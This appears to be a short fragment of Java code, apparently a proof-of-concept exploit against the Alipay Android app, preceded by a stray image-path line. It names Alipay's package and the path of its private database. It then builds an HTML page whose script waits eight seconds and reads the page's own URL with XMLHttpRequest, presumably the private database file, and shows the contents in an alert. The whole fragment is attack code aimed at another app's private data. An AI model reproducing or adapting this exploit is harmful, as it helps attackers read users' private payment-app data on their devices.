 1 public final static String TARGET_PKG = "com.eg.android.AlipayGphone";
2
3 public final static String TARGET_FILE_PATH = "/data/data/" + TARGET_PKG + "/databases/alipayclient.db";
4
5 public final static String HTML =
6 "<body>" +
7 "<u>Wait a few seconds.</u>" +
8 "<script>" +
9 "var d = document;" +
10 "function doitjs() {" +
11 " var xhr = new XMLHttpRequest;" +
12 " xhr.onload = function() {" +
13 " var txt = xhr.responseText;" +
14 " d.body.appendChild(d.createTextNode(txt));" +
15 " alert(txt);" + " };" +
16 " xhr.open('GET', d.URL);" +
17 " xhr.send(null);" +
18 "}" +
19 "setTimeout(doitjs, 8000);" +
20 "</script>" +
21 "</body>";